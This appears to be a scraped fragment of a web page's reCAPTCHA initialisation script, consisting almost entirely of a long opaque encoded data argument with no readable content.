      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFHLDmcOdwpXCrlplTE3CmsO/FcKbM3fDq8OYAsOROmbDoMOdDcKqSxPDi8KHIcODw7wKw5lGwrbCo8OsB8K0w7Qmw4paS3XCqsO/UcK5wrDCusOSwql9w4PCscOLZUocwrfDmcO0wotTw4nDtMKmw4UBwoDCjXrDondkHAdTw6kYwq/ClU/CqyTCkERfdUEqWMOaEMO3wrvClD/DlA3CnsOoQHU8e8K4TDExw7stR2R9wpIlwoTCr8KLw7XDtcOrQzRGw6rCpMOxw6NAM8K5Ni7CqsOnw5ggwrI/[base64]/CikbDkRAWw5p/GMOdwpdzw5rCu3J/w6HDqcKwwpJEMcKnwpfCg1/DhMKJw6ZAJSoVwrDCs8O0wqPCugcTSWkbHXPCp8KHwoXCuMOywqNUw6Ilw7jCmsOZw7VxaV/CvELDqHBfdX/[base64]/w7kfN8OFwrgrBD3Dp8KvQsOAw7PDtMOcwqLCsQ/DqsOHw5ppH8ORZcOQfA7CjR7CgMKQD07Dk8KKMcKUAUjDv8O8OBc+w6nDjsKfHsOmIkzCsAvDiMK6wqzDolkdWGI/[base64]/w6xqwozCjANwwqvCshTDj3IORyzDoR7DgSZ2w6gvfcK9DMKcPUvDmcOJwoHCk8K5wo3DkcOcNMKlesOXwqRKwo3Di8KlwqYDwrDDn8K9FnXCoC0vwoHDqx7Cr2PCtcKAwqM+wo7ChnTCmj5pcsOFw5/[base64]/[base64]/CnkZEOMOdJRZ4X8OcwrzCtiFOwqN2J0jDswTCgAnCpFbDtsOMfcKdwoQPKxJRwoNSw5ZxwrJ1aHzChsOnbCTDvRxqJ8K/w6nCnzlzdl3Dsg7CuMKmwqkKwqEEAhRzUcKMwrNzw5dUw4VIcQ0zXsOLwpBrw5fDtsO7A8OwRX9XesOUPDteXhvDp8OoE8OONMOGXcKpw4LCm8O6w7sww4YPw4TDlGR5eWhswrjDucKFwoxiw5YBdHQCw7/Du2PDssOEX2zCq8Odw5XCkjfCm3DDvcKwAMO/bsOSasKWwpJpwqVFEmPCr8OTVMOjPxJ4fcKCPMKbw6rCiMO9w71qQFrCrsOswptFV8Kcw5XDp3XDumhDwosEw74cwoTCsn5Pw57Dsl7DosOubns3GFckw5rDg2kQw5ppKQoNch0KwrFTw7XChwzDnQ3CqW1Vw5cawrcjw417T8KCLW/DtWrDvsKawqtjGGN3wqfCgxYld8O5WMKcCsONIV4mJsKaNxF+wpgRwoFoecKhw6jCocKyScObw6zDkllYH3nCpFzDlcKKR0nDqMO6WRB+JcKwwoItOxnDm1jCtxvDrMKAESLCl8Oewr4HKRUbCAbDux/CtcOwMTZFw5RhPxHDj8KWw6R9w6kWUcKFw6kGwrLDncOGw4cTL3hVSBjDusKXCjfChsKUwqjCr8KjwoFAKcKJby9FVhHCkMOew7Esbl/DusKiw5duWE09wrQsNhnDiVDCqWEnw6jDmG7ChsKqEMKxw6kTw6ZRUBQeaxNVw5PDsx1Rw63CmCjCsSc4GCXCusKxMmbDi8O4Y8OAwrMdwqHCvXdkwoI+w5Zew5jCisOgKHnCkcOxwqzDqi3DusKKw6bDlsKbA8KWw5/DoRIPGMOyw7psHmkvwoXCnzjDt3cACkXCk03CvEkCI8OECDoKwpMNw75AwofChQDDhw3CjMKcX1hLT8OfSBPDsl0FJl0cwqrDhMOPETdKVsKLQcKTwpgTw4nDpMOEw5RGI285f0h9O8OkbcK/ccODATfDvXHDpFHCiXl+BTUhwpdYNErDs188csKNw60hacKiw4ZqwpFuw7/CuMK7wrrDlxzDs1fCrRpLw602wp3Dj8Oqw5nClj0Ywq/DkBfCv8OWw4wdwrXDphPCsU1MTVVZPRXCjcO2wr9pw7nChQTDusOmw50/w4HDrMOOIsKRJcKkSn7CqQAaw4XClcOSwo7Dg8O5PMO2fCETw7diG0HDkcOUwpJ6w57DqCvDoS3CocKNfsKnw7Egw5xwemzCtAXDqzJJNTrCnWXDnsKyEy3Du3RXw6DCtsOTw7LCvXtHw4dEAm3CpDRFw77CncOPHsOUfSI/IWvCvh3CmcOMwonDrMKwwr/DlMOSwo96w4zDuMOcRQcbwrxUwq/Dp33DicO/wpdFRsOrw6kxCsKow4UIw64JKAHDrcKKI8KwV8OZwqDDqsOUwrsuf38uwrDDo2pBSiTChMOzZzxvwozDosKbwqIda8OdMmFcHsKSHcKgworCjsKxXMKNwoDDrsK6X8KlFMOXaSBvw6o0Yx47W8O6fFF1QF/CvsOmw4ZTfzVGZMKqw6TCm3QyJEMFHMKSw53DnsOxwpPCisOzA8Oww7bCmsKNfGfDm8OZw4LCq8KAwrZ8RcOBwpTCjmfDmgfCucO3wqbDl1/[base64]/[base64]/CkMKnwoR6wqlkw6tWw4LDvsKqc8K2L8KLwqhmKhVQU8OIXHM3wqs8M00Lwq0PwrRMZVodFyYLwqbDtAjDjG7DucOtwqgjw4vCtxvDgMKnYWXDvGZzwo3CvR1HTDLDiyBiw4rDklM0wqXCkcORw63CoBnCgw/DmHJ1YUcww4/ChWU4wqbCrsK6wozDknQIwpotDSbCpjt6wpnDucKyLyzCl8O1YhTCoSnCvMOpwqTCiMKuwrTCosO/[base64]/w7zCusKEQSjCrsO9wqM0bnjCjcO3ScOUL8O3WcKvd1bChlXDrCXDmHILPHZGemgiw6APwofCrRDDj8KHUm4QFwrDtcKWwqcYw7dWUQTCjMOvwr/Dh8OYwqLCjRbCv8O2w4cBw6LDg8KIw4tANA7DlcKnR8KeGsKDQcKkEsK1VsOdUQFDQUbClwPCssOOSEzCi8KMw5rCt8OPw7LCmh3CkCZHw7zClAB0VnDDoCExw7HDuz/[base64]/[base64]/DtsOhOTgpw6IRwoTCosKHOX01AsKUwqUqDMK6EwACw6nDjcOgwr5jSMOtecOAwoM2w6gFf8O9w59vw4nCs8OUIWPClsKNw4o5wo5Mw63CnsKlc1dzOMORR8KHDXHDqSXDn8K6woIowqRJwrjDnGYKcm/ChMKKwrjDtsKVwrjCtzQZR05EwpN0wrHCk2EsBV/ChCTDjsO6w5vCjWzCvMOLGWbCq8KiWg3Ck8O4w5Qid8OQw6rCl0rDv8OmbcK4e8OIw4bDkEnCk8KpfcOTw67DtThRw5VMLMOUwonDl3IvwpoawpvCgEHDnhQEw5vCrUjDnwJRSsKuPE/CkXR4ZcKiEXcYBcKBEcKGVwjCiAPDjsOdRR15w7dewo84GsK8wrTCrcKASF/[base64]/CkR7CjBTCncKdwq/Du8KUbW7CnMKfXHl7w4DCuR4vwrwiBAcew4nCmsOnwrrDl8O9XsKbwqnCm8OXdMO/T8OMRcOXwqgAUcO8PMK9JMOcMknCu1TCj0jCuMKLNifDosOiYEHDm8KmJ8KdS8KJA8OMwpzDgBfDg8OiwpAfDcKgc8O9PEQJcMOpw6bCtcKyw5gxwp/[base64]/CjcKQw55UOlANWsKGdHYFw5s9IMKBIF3Dq8Oaw7FkwonDscONL8KnwrvCh0jCtExmwo3DucOgw5bDoE7CjcO6wp/[base64]/[base64]/CiBYVHg8hw64RbzAqTMKbwrUAwqzCkMOrw5zDksOJPwkdwrPCscOYPm87w63DvVJNVMKUGlxKQ3DDmcOrw6rCr8OxHsOsCkM4wrBmfiLCisOWXEDCjMO0GcKuaV3DjsKvLyMeOsO1PGbCiMOiX8K8wr/CrQlWwo7CrkQ+L8O8bMOzHAMIwrHDrjJRw51cEVIQPHYQNMK/b2IYw6gUw63DsDJ1NALCkWHClcK/[base64]/DrRTDgMOew6bCh28MN1ANbRwyF8KwFW42UyhHJjXCuGjDoEdJw4nDhzwpP8O4w65Bwr7CrRDCmQHDu8O+wpprMW0TSsOSFxvCg8OSXjLDncOEw7FjwrEpOcOxw6x9G8OTRCh1WsOkw4bDrW5GwqjCoB/DhjDCqHfDscK+wqpEw6XDoB7CpCYZw6MuwprDjMOYwoU2LGzDrsKMUztQECJVwqg3YinCmcOSBcK9L1gTwpR+w6AxZ8KxdcKIw4LDo8KNwrzDpmQ/AMKSBSjDh1R0DFYiwpg7HEsETMOPK0VoEn0RcD56ZgxsH8OlKlZAw7LDqw/[base64]/DnFYow7ZZw4DDiwBMYMKlNMOJWcOJX8O9w6MpMcOSCgPDucONJMKdw5Jae2XCksOhw6PCuSnCslQKJCxCGk4rwo3DixDDtwrDmsKkMy7DhFbDskHCqB/[base64]/w5bDuT7CtzTCqWDCqlLDn8O+w4NiwoFew6VjQhPCs07DqxzDlsOoTAo3dMOQX0swYkTDuEAKV3PDlVBMXsO7wp8/[base64]/Dl20TK3kOw7fCqMK5wpFRwrrDm8O9cQbCgHnCosKEOcO/[base64]/Di8OuUQLCtcOnbWNBeQAJwocdbChLQcK5TQ9hN0tnL09CZsOdKsKvUsKJLMOuw6M9XMODfsO1b2zCksOHKQbDhCrChsOBKsOeVUMJb8KISlPCqMOMSMKmw55tbcK+T0LDryESZcK0w63DlXHDsMO7Kx8FBBHCvjJWw7MQRsKuw4/DrBwrwocKwrnCjyLCmVfCpljDt8KHwoRyAMKkGsKNwr5zwp/DkijDqcKQw5DDvsOcEcKTbcOFPRISwrzCugvCpRrDkEBQw7pdw6rCu8KWw7dQM8OPR8O4w5bDoMKwW8KKwrvChXvCoFHCuh/Cnk5ww5lgQ8KLwrdLQ1E2wpnDg1lHd3rDgH7CgsO0Mkhlw5zDsT3Dty1qw7xlwo/CjcOawqVlfcOlD8KfWcOrw60Wwq3CuA0vecKqNMK5wojCvcO3wqXCvsKpVcKuw4jCmMOgw4zCqMK9w6UfwoxnECUyNsOxw5zDmMKvJUBGGnEZw5t+BRbCssOFGsO8w4bDgsOPw4DDp8OsM8OwBkrDlcKuGcOVb3rDr8KOwqppwo3CmMO1w43DnhzCoSrDicORZR/[base64]/DjcOZISHCssKldcOmBQg8QDTDuVNnwqIGwqPDtyjDmRMDwq/DmcKXZcK4E8KnwqnDisKgw4FSIcOSMMKDMWrDqSTDqFo4JCnCrcOdwq8NXVNAw4zDhH9rfQvCvHMnNsOxfnJdw5HCrw/CoVcBw5t1wr18Nh/Ds8KXIXkKMTtww6DDiSt0wp3DtMKXXhnDv8KPw7/DsxfDiW/[base64]/OF/[base64]/DslPDucOqwoIpw6kzYMKiw5/[base64]/KsOpWzrCjMKwZsKdOMK+QiLDqUk4X3LChcOoEsKpw4bDssK4DsOIw6oow4ZHwrzCiSB+fR3DhVnCrjBtMMOna8KvSMOPF8KeLMKhw7EIw47DkWzCssKNWcORwrjDri7Cv8Oaw49TZVAQw68JwqzCoVjCoD3DkBU3a8OpQsOlw7JiX8KEw5hiFlPDnWE1wr/Dqg3DuF1WckzDvsOlGMOdB8Odw5xBw4dYeMKHP0h9w53DgMOOw7HDscK1G3d5G8ONYsOPw67Dv8OTeMKPZsK2w59jfMOpf8ObBMOWP8KSHsOOwoHDoAh3w6JkN8KyLGwoE8KtwrrDozzDrCNPw77Cq1LCvMKhwofDlC/CkcKXwrLCtcK8O8O/[base64]/wpLCmcK1R2AoR8KvwotkwqkuFG/CkCXCl8KiwrvDvsKVGsKwwpXCpcOzJRd2fgcgD8KnScONwoXDm2LCvEILwp/[base64]/CmMK+R8OrWsOBw4YLwrQjYH5nwp/Dp8OXwr3CixfDg8K8wqF8w6zCrWjCjhksEcOHwoXCiwxzNjDCuRgGQcKFesKlBsKCNlXDtAhDwojCrcOaNkjCpmYdI8O0OMK3wr4GaV/DjgpywoPCqBhjwpXDpTwYWcK/ZcOuNCHCscOQwozDuifCnVUPH8K2w7/DhcOsERzCjcKJZcOxw4M4dXLDh2gUw6LDhF8zw5ZOwoVZwonCt8KUwr3DtyJjwqzCqgVUOcKVCVAhacOeWkNLwow2w5QUFwPDvgDCg8ODw59lw5PCj8Ogw5oCwrJBw5RBw6bCr8OsbcK/OkdYORrCucKxwocTw7jDmsK+wqkbfEJAWVdnw513UcKFwq0mWMOAWSlJw5vChcO+w6vCvX9zwpxQwpTDjwvCqSRUKsK/w43Dk8K4wrNtGjXDtzTDtMKCwp8owoYBw69zwq86woohUlPCoT91YjgsCsOJHybCjcOtehbCi1dIZFpmwp02w47Cs3Iiw60EQjbCuShxwrbCmgBAw5DDugvDqhEAKsOJw6HDp3UswqHDq3BGw7VKOsKcU8KrSMKYQMKiNsKfYUddw71/w4jDsgYrOBgQwpzClMKfMx1xwpjDiVNewpAZw5rCqC3CkT/CgFjDh8OlYMO1w6VAwqIsw6o+A8OywrTDvnUodcOBXmHDlmLDoMOXXSbCvRJvS2RtY8KFDC0EwqsAw6/DtGhrw4nDp8KCw6zClyx5IsKowpXDiMOxw6lBwrorDWIsRz7CqiHDk2vDoWDCkMKSBcKEwr/DjivCtlYow78MUsKfGVDCmMKCw4XDl8KhNsKGfTBKwq86wqwKw60twr0xVMKMKwA/[base64]/[base64]/wr7DvTwfwrdxwpfChGgEwoPDiErDtcOOwonDj8K2IMKNcUxQwqjDixQiIMKSwrgtw6tfwp9wdTVyDMKpw4gKJClywolQwpXDqC04OMK4JjYGEVrCvXHDmjhHw6R3w5DDjsOIIcKfVE5QbcOEHcOswqULwqxgAxXDmQ1/[base64]/[base64]/ChHvDnXMxwozCjMOFw4XDo8O9SsKmwqB7A3dHQsOdw6HCnCUHNErCpMO6RG52wq7DrAhtwqtDecKgMcKVQ8OhYhUVHsOjw7HCsmIXw6M0GsKXwrhXXQ/Cj8OlwobCtcKfZ8OZJA/[base64]/wr7DnANcMTofRGxAw45/f8K7w7Rrw7LDgMOVw6oTw6nDjmrCjsKiw53DhTzDnRY9w7YIFXXDtFpNw5LDq0HCrEDCuMONwqDClMKUKMK4wr9Kwr4QVGFTbEJGw5Frw4jDuHrDjMOPwqbCv8KxworDucKXVwpYGR4bN1pbOXvDlsKhwrYBwod7OMK3Q8OqwoDCrcOiNsOTwrPCgVslN8OlEU3CoVB/w7jDiCDCm00rasOYwoIXw63Cjm9gEzHDo8Kmw5c3JcKww5nDocOpeMOnwooGUDHCkXvDh1hGwpHCsB9oUcKcBFDDiwJJw5AnccKxF8KrOcKSYlQqwogawrV2w5MEw5JRw5/Dri16KFgTYcKWw6BgJcOnw4TDmcOhIMK1w6XDumdDD8OpSMKVdGHDiwJHwpZlw5bDoH5NbiNCw4DCl2Q+wrxbHcOCAcOOGjspHwR8w77CiXNgwr/[base64]/CjcKtflPCi2kXQX9NJUrDocKJwoQ8EDnClsKLZFvDngfCmMOXw7ZTF8O7wrXCtcKMaMOJO1vDksKTwp46wr7ClMKRw43Dk37CmlwPw74Jwoolw7DDnMKvw7fDvMOHQ8O/[base64]/DoXRRYwfDoxrDq1Egd8ObEcKLwrDDrcKlRsKvwqotw7MDTXVNwro/w4LCvsOafcKGw5odwqk2NMK5wpDCq8OVwp0SOcKNw6JDwrPCs3TCqMOtw6PCqsKhw5ppCcKMX8OOwq/DsxzCtsKvwq88NCslW3PCncKzZEEvCMKmVXrClMO0wo3DjBoJw7HDilnCkX/ClRlIN8KQwoLCmE9dwpjCpS1EwqLCnGDCqcKLPX84wofCpcKTw7bDkEPDrsK/GcOUcgcICxt/[base64]/[base64]/CgknCnMK6N2h6MGo1w5DCmcO9MMOmwofCqsKtcsKwOcOVGC/CrcOSY2jCucO1Zh9/wrdEayIdwpJjwqIvDsOVwq8+w6bClcOKwpwVDG/CtFFxMV7DuEfDisKhw4/Du8OiMcO7wpLDhXlXwoxjYsOfwpRsRCLCs8OCaMO5wqwfwoVyY14BKMOAwprDiMO1eMKZH8KKw7HCphh1w6rCvMK/JcOOcxjDh2UDwrXDucKiwq3Dm8K9wrxOJ8OTw7k2EcKVFlgCwoHDr3UvW2gjATjDimTDvxhgYiTDrcOxwqZULcKsLh0Uw4lQAMK9wqRgw7DDmyYySMKqwoBXTsOmwq8/FD5/w6A6w59HwrLDhsO7w6rDr08jw7law4/[base64]/[base64]/CqHcXfMK9wrDCgSoLPirDuCxdIMOfasKTWyTDkMOWwrI5B8KvOgVzw647w5HDs8OyJTjDhW/[base64]/w6nClsOlI8OmHQIyR8OXwrfCv0vCpXoAwqnDq8OvwofCqMOtw6vCssKkwqUdw7PCjcKHAcKlwozCmytvwql0bWrDv8KPwrfDl8KUIcO9TlHDncOYUBzDnmbDpcKTwqQbMcKdw6PDsnDCmsKjTSlYMsK6PMO0wovDm8K/wqJSwprDo208w6zCssKTw75mLcOXF8KdQFXCicOzIcKnwocmJkBjb8KHw5xawpYmG8K4LsKawrLCv1DDuMOwBsOkNC7Dn8OCZcOjFMOuw7MNw4zCsMKDBA8iK8KZYTEFwpBrw6RfBBgbTcKhb0YzScKoBCHDuVXCsMKow7JhwqnCnsKDw7/[base64]/CrsORVcO9wpXCjX7DtlbDnSt7QsONCATCmsK4Q8O/wqhsw6fCgznCqsO4wq5iw5Y/[base64]/[base64]/CoMOzwrBuU8OVwobCtcKBTMKIwpcZw6nCs03CosOme8OqwpYqwpp0ZEcNwr/ClsOZV358wrhjwpTCoVFvw48JGRQxw7Yqw7vDjsOHMlkVaxDDs8OLwpdtXsKwwqTDvMO3XsKXIMOUTsKUGSjCocKXwqzDl8KpA1AMS3/CuHdewqHCkyDClMKoGsOgDcOfUGcQBsKjwqrCjsORw59RIsOwIsKXXcONccKPwqhmwqNXw4PCiGpWworDoFEuwpHCoBo2w6/DkGsibUVDOcKtw68qQcKCCcOLQMOgL8OGEHF0woJOGjPDoMK+wrXDqmrCr146w71RLsOxGsK8wpLDmlUZdcOyw4jCnT9Mw6PDlMOzwoJUwpbCksK9AGrCpMKURSA7w6zCicOEw6QVwrBxw6PDgAEiwprDkHZQw5nCkMOMEMKewoYaeMK/woZdw7wqw7zDnsOjw5JVI8O5w4DCr8Kpw4ZBwpHCpcO6w6LDlHTCkjZXFAPDg3pjcwtxJ8OrfsOEw4c9wpxNw5nDlw4Dw6YTwqDDoQjCpcOPwpnDtsO2L8OYw6ZNw7VlMVFHLsO/w5c7w7bDiMO/wovCpW/Dm8O4CWcmS8KQJgZ1UQ8idSnDsTobw57CrXcoLMKFCsOfwofCvw7DoE4Iw5RoZcOXUAx/wrBmBlvDtcKrw6lHwp4EWXDDjC84U8KKwpBHRsOeaUfCkMKlw5zDoiDDucKfwrtow7IzWMOjRsOPw6jCqsKTOQXDmcOrwpLCkMOIEnvCmw/[base64]/T3jDk2LCv2YaacOVNcOKwqjCs30Gw5vCt8Oiw4dyHyTDnHxMHT7CkjYcwo3DmFbDm2fCvgdNwpxuwoDCg2R3OlVXbMKWNzMdccOOw4NQw70EwpQ5woQkMx/DpBkrLcO8eMOSwr7CnsOKwp/CtxI0S8Opw7UmScKMVkc+XlwTwq8lwrlkwpnDlcKpH8O4w5fDgsO8RT0IJVTDvcOIwqgyw6tEwp/DhifCqsKkwqdcwqXCkQnCicOyFD86Bl3DhMKvcCQfwrPDjAzCg8Okw5QyMFACwoYhDcKEYcOxwqkiwoIlP8KBw7TCpcOUN8KKwqVOM33DqmltFcKGZTHComMrwrLCo04ww5t7EcKUTEbCgjjDgMOzf3rCrngjw5t+RMKjLsKrbw4VQ1PCuk/CjcKWTVrCj0PDpjt2KsKxw6FGw43CicKwdy18CncRAcOTworDt8OSwpLDk1V+wqBgb3PCksOXDH3DnMOLwo4/FcOXw63CpB85TsKLH3TDuDHCgsKfazVWw7NLH3LDsFJXw5jDtAvDnltbwocsw6/DrkBQEMKgbMOqw5Y1wotLw5AcwofCiMKFwrTDgmPDrsO3HFTDlsOQN8OqNWvDiEwkwpk5fMKww7DDh8Kww6lHwqALw40xHG3DsyLCmRcLw5DDgsOBNsODJVduwqEgwqbCjcK1wq7CgcO6w6nCssKqwqdSw609DAVwwqQwS8OTw5TDkSA5NzQiUsOCwqrDrcKEK0/DlELDpkhOMMKUw6HDvMKCwpDCrWcUwprCpMOsUcOkwoszMRTClsOASxwVw53DqAzDsRB8wqlcP2RtS2HDmE3Co8KIQg3DtsK9w4EOfcOgwp3DlcOiw77CgcK4wpPCpUrCgHnDm8OFb1PCgcOEUTvDlsKHwqDCkk/DrMKjJxPClsK7YcKmworCrk/DriJYw5MtB3jCusOnSsKkMcOfYMOnd8K5wp9zUWLCoVnDs8K9FcOJw5TDuybDj2AKw5LDjsO3wrbCucO8JQjDmMK3w6gCDzPCu8KcHhZCTHnDu8KBbBBJbsKhJ8KddcKiw6PCsMOAcsOuZ8OWwrclSw7CvMO7wpTCk8Olw5EOw4HCsBVJO8O/ECjCmsONSDRZwrNOwr5aJcKXw7sqw5dcwo7Cnm7DvcKTZsKuwqN5wr86w6XCjGAMw6nDqxnCtsOyw4dvQzp3wobDtUZCwoVQRMO9wrnCmGN7w4XDqcKHAsKkJT/CvQzCi31owohewqEXMsOBcEx2wprCl8O9woPDh8OIwpzCncOjdcKtIsKuwr/Cu8KTwqvDv8KENMO9wrYXwp1GacOOw7rCgcOZw6vDkcKpw7nCnQc0wpLCnT1jWS/DunTDulguwr/Ct8OtW8OJwrrDoMKpw7gvUXDClxXCkMKYwo3CmW5KwrouA8Onwr3Ct8O3w5nCnMKtfsOtDsK7woPDlcKxw57DmFnDtFMWw6nCtTfCgmoUw5HCkSp+wqnDlEFcwp/[base64]/DrsKtamHDjsOpNMKmw7TDo8OiD8O8K8ONFVXDnsOrFA4dw41ncsOVIcO9wqrDhiMZG3zDhUAHw4svwqNDV1YzBcKtUcK8wqg+w6AGw7NSU8KZwpZiwoBnTMK3VsKFwogEwo/CicKqKVdRAx3DgcOawqzCkMK1w4DDmMKxw6VRKVzCucK5JcOAwrLDqSNYIcK4w69Mfm7CpsOXwpHDvgjDh8KrG3rDmyvCg0p5AMO6LF/[base64]/CmlvClXg7w6hhw7nCjcOhw65AwrHDtB0XKxNCwpbCucOvw47DvGzDkwfDvMOIwrBjw4rCkRgPwojCmRrCt8KKw5DDlwYkwqA0w5tXwr/Dh1HDmEPDvXnDmsKkBQ7CsMKKwqPDql0Cw48oOcOzwoJxDMKqWcO1w4HCp8O2Jw3DmMKdwotyw689wobCqjUfIFzDt8OHw7PCtRd0QcOXwrPClMK/em/Co8Oxw7FqD8OQw5EjacKxw48lZcK7cUHDpcKqYMOUNmbDn2A7wpYRWCTCk8Kiw5PCk8OGwpDDiMK2UAggw5/Dl8Kvw4xoQnrDpcK1RV3DgMKFTQrDpMKBw7hVXsKeSsKkwpgxd37DicK2w4jDvy3Cl8KFwo7CpHLDhMK9wpkhcAduHVYewqjDtsO1SyrDoCk/BcOiw5dGw5kVw591V3PChcO1E1zClMKlPcOsw6TDkRx9w63CjHp4wqRFw4vDngXDrsOnwpZGNcKUwo/DlcOxw6XCsMKzwqYGOxfDkD9LMcOSwqrCpMOiw4/[base64]/[base64]/DtVhyK8KTLTBawotEw7DDlsKqccKbwpzCgsOcw6R8wrwZCMKUAzzDqMOCd8ORw6LDrS/CkMODw6w0JMOxNDrDlcOpDUFjQ8Ogwr7DmjHDrcKeR1giwrTCuXPCucOMw7/DrcOfWFXDkcKpw6/Dv0bCql5fw6/DrcKOwrQkw4wUwq7Dv8KlwpPDm2LDsMKPwqzDgGoqwp5dw513w6/DuMKnYcKaw50IOsOUd8KadRfCjsK8w7oWw5/[base64]/DnDkDw5XCiDXDvcK7w54wP2TCoMK2ZMKCGsOXNsK8BihUw4w2w43Cli/DiMOaI3nCqcKgwpfDtcK+NsKmPU4+EsKTw7nDpAAiQE8+wojDp8OjGcOzM15ZCMOzwojDr8KFw5FMw4rDpsKQNg/[base64]/CoSPCmsO+w47DosOpWMOwwrPDusOHJMOdwoXDo8OVwoNBfcO3w68kw67CrW9ewp4IwpghwpIBGzvDqGUIw4EISsKcSsOrRMOWw7BsKcOfR8K3w6TDkMO0VcKBwrbCrxQVLSzCuEjCmBPDkcKHw4Vfwr4rwpECNsK5wrYTw7lNEG/CiMO+wr3CrsORwpjDisKYwo7Dh3fCocKWw4tPw7cNw7DDj0fDszfCgD4Ra8O9w4Jmw4TDlFLDgXLCnyENE1rDjGLDjHgvw7UlQATCmMKsw6vDrsOZwoZxJMOKKMOvB8O/V8K/wocWw5kzS8O/[base64]/[base64]/DjDDtUd3UXfDqMKVD0PCrMKdw7zDqmxGw7jCrsKcwogQw6bCssOvw7XCjsKSHMKQdGRsasOSw7lWf1bDo8OowpvCshrDv8OQw4DDscOXZUVJQz7DoSHChMKpAyXDlBTDlhPDuMOjw59wwqJ4w4rCvMK1wrTCgMKOOEzDm8KMw7V3Hhorwq81IsK/GcK0J8KKwq5Kwq7Dl8Ovw5d/ccKmworDmSB4wpXDq8KWfMKbwqk5VMO4c8KYO8OwMsOawpvDmg3DoMKmCsOEQhfDr1zChQkKw5okw4zDsyjCv03CsMKTccKtbhDDvsOEJ8KaDMOzOwTCh8OiwrnDvnl4OsOnVMKIwpnDhjDDs8Kvw47Cq8KZe8O8w6/[base64]/ScOldVIvw47CkS7DmMOGwoAFCltvVkbCvV/[base64]/wobCqMKvIy42ND9nEyPDtRHDssOQeW/CkcOCFsKueMO0w4cYwqQtwozColxgIcOJwowIVsOaw5XDh8OTDMOpfhbCscO9FAvCmMK+I8Oaw5fDlGvCkcONw7zDqUXChj7Ck1XDr2kqwrUNw7oHTsO6wogCVRNzwoHCly/CqcOpR8KsTjLDn8O8w5LCtExewqwxaMKuw5YRw4cGJcK2esKlwqVNDDAMfMOFwoROacOMwofCv8OcFMOgK8OswoDDq3UmPlFVwppPD0PDhQfDlFV4wqrCpUxwcMOxw47DscOMw4Fgw4fCpRJYNMKhDMKVwpwVwq/CocOnwpPCo8K+w7/[base64]/CrcK0DMOzIcK5w43CksO5w6zCunHDvU5cTMKrVsKMLsOfL8KENMKdw69iw6NcwpXDhcOIZBxMOsKNw4rCvljDiXBTH8KJJREDIE3DoH03Jl3DiALDocOXw4vCp1BhwobCpW5QcllVCcO6wqwZwpJqw7NEfFrCvVAtwp9uN1jCgDTDpRvDgsONw7HCsQpSOMOKwo/DqsOXL3gzCl51wosAOsOcwoLCnk13wot1XB8Lw7pVw6XCmRQqWRpRw71RasKrLMK8wqbDksK/[base64]/DpsKAayxYL8KoGxHCik3Cr8KBeMOJI2zDhE3CisKLeMKSwqNvwqrDsMKONmzCt8OzXEZSwr9UYmLDtlrDuDvDmHnCn2dtw6MMwoxPw5RFw5Y0w7jDgcKyVMKycMK1woPCi8OFwoxrQsOsOxnCi8Ksw4/CtsKFwqs8Ok7CogLCq8O/GAgtw6fDhMKlPxTColLDhhJpw6jCucKoSDpVR2cUwoIEw4jCqmVBw6ZlK8OHwpo9wowIw5nCtyR0w4pYw7LDvBhDJcKzB8KPRn/DkGNeX8K7wrl8wofChzZNwr5twrkqQMKww49SwqrDssKgwqQ0a0rCp13CpcOiQ2zCkMO7EhfCu8K3wqYPXWU+bR5AwqgwbcKuQ0IDSSkSOsKMc8Kuw5gcbwXDuWsZwpEGwpNaw6/Ck1HCp8KgcUc6PMKWPnd1PXHDklRFK8K/[base64]/ClmwvDcKTw40Uc05iwpdZFMKKw4dww5HCn8Ovw7hOFcOrw7wzSsK1w7zDpcKSwrjDtWljwqPDtTBnLsOaLMO0QsO5w7hOwo98w5xVdnHCncO6NS3CpcKiJnZIw6bDkW8mPDfDm8Oww54lw6kMDSUsUMOGwq/Ci2fDnMOKNcKUQMKuWMOgOV7Dv8Kzw7HDlnESw7zCu8Oaw4fDiT4AwqnDj8K6w6d+w654wr7DpWUneHbCj8OvG8Oxw4Zww7fDuCHClA8Qw6J4w6HCgh3Dind5S8OpQHvDscOOXCnDgSZhEcKNwr7CksOne8O3Z2BGw6QOB8KOw4rDgMK3w7/CgsK2fyIWwpzCuQRsIMKCw4jCmCcxOy7DgMKKw54Uw4nDnEVpBcOpwo3CpyLDiHBAwpvDvcOiw6TCpcO3w49xfcOlVmgIdcOncElFFitkw63DhQZ7woZlwq5lw7fDrStnwprCojAZw55Twp9+VSbDjsOywq4xw7ANOT12wrdFw4PCjMKlGQ4QVWfDsXTDlMK/[base64]/DjsKyaQo5CinDvG9TwoMLEMK4I8O3w7ouwpldw4/Cp8OSLMKow55kwoTCscOFwoQGw6fCjHfDucOXEwJ0wqfCmhA2FsKRdMOUwrvCqsO4w7DDj2jCssKGBWM/[base64]/Co8OOw5UPWm3DqTrDlMOYMAbDg8KwDhRWLcKuFjw4wrbCnsO0eHpMw7JzTT4qw6BtWDbDuMOQwqcuN8KYw6vDlMOwUxDCpMOxwrDDp07CqcOqw780w58PfH/CnMKpOsONdzDCo8K7S3nDkMObwrJyED4ew6w6O0ZtMsOKwo1kwojCmcORw7gwfTHCh38qwo9Yw5gmw6Ifw6w5w4PCvsKyw7AfZcKqP37DmcKrwopvwonDmn7DusK/w4l/IzVXw43DlMOow5tXTm1ywrPCrSTCp8KsbsOZw6/CkxlFwqxFw78EwobCg8Kyw6QBN1DDimzDrQDClcOTdcKcwoEgw7DDq8OPeyTCrn7CmGrCk0HCnsOrXcOgb8Kee0jDgcKsw4vCmsOMU8Krw6TDosOkXsKOOsKTK8OIwoF/VsObEMOGw5HClMOKwpwQw7YYwr0zwoBDw5zDsMOaw7PCrcKlHSgmEl5Hak8vwp0dw6PDrMO2wq/ChUDCncOsbDlnwpNFNxUmw4ZQFBLDuDXCtnszwpRYw7oKwp9tw7wZwr/Dsld5asORw6HDsSA9wrTCjWjDoMKIf8Kjw7XDvcKdwrLDsMOCw67DokjCl1hgwq/D